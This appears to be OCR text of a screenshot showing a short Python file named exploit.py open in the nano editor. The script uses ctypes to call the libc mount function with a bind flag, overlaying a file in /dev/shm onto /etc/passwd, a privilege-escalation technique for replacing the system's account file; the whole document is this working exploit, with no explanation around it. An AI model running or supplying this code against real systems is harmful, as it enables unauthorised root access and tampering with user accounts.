 GNU nano 2.9.8 exploit.py Modified
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096
source = b"/dev/shm/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)